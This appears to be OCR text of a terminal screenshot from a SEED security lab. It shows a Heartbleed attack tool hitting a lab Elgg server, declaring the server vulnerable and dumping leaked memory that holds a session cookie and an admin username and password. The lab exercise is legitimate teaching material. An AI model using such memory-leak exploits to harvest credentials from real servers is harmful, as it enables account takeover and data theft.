 Terminal
9:16 AM
Seed
Terminal
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......t-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/members
Cookie: Elgg=0tlel2arsi58dhg3shnf5c6bs2
Connection: keep-alive
ch: "23a-5032e3d78e10e"..........2.
...fG.a..v.B.?.L...h..Qd.[.....n.....3&__elgg_ts=1618416507&username=admin&passw
ord=seedelgg.K.:..3Y......q..*
seed@Manju110Client1D:~/Desktop$